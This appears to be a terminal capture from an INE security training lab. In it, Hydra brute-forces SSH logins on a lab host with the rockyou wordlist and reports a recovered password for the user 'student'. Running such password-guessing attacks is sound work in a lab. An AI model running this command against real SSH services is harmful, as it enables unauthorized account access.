 root@INE:~# hydra -l "student" -P /usr/share/wordlists/rockyou.txt.gz ssh://demo.ine.local
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-28 19:37:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[22][ssh] host: demo.ine.local   login: student   password: friend
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-28 19:38:47
root@INE:~#